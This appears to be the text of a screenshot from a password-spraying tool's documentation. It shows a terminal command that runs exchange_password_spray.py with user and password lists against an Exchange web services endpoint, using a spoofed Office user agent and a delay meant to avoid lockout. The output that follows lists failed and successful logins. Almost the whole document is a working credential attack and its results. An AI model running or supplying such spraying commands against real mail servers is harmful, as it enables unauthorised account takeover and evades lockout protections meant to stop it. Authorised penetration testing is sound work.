 ExchangePasswordSpray — python3 exchange_password_spray.py -U userlist.txt -P password.txt --url https://webmail.exampl...
[sh-3.2$ python3 exchange_password_spray.py -U userlist.txt -P password.txt --url https://webmail.example.org/EWS/Exchange.asmx]
--delay 62 -T 1 -ua "Microsoft Office/16.0 (Windows NT 10.0; MAPI 16.0.9001; Pro)" -O rslt.txt -v
[*] Attempting 2 password against 14 user on webmail.example.org
[!] Failed: sdm@example.org:P@ssw0rd
[!] Failed: firewall@example.org:P@ssw0rd
[!] Failed: backup@example.org:P@ssw0rd
[!] Failed: sql_user@example.org:P@ssw0rd
[!] Failed: bkp@example.org:P@ssw0rd
[+] Success: veeam@example.org:P@ssw0rd
[!] Failed: test@example.org:P@ssw0rd
[!] Failed: test_usr@example.org:P@ssw0rd
[!] Failed: support@example.org:P@ssw0rd
[!] Failed: helpdesk@example.org:P@ssw0rd
[!] Failed: voicemail@example.org:P@ssw0rd
[!] Failed: sms@example.org:P@ssw0rd
[+] Success: temp@example.org:P@ssw0rd
[!] Failed: forti@example.org:P@ssw0rd
[*] "Thread-2" Pausing for 62 minutes to avoid account lockout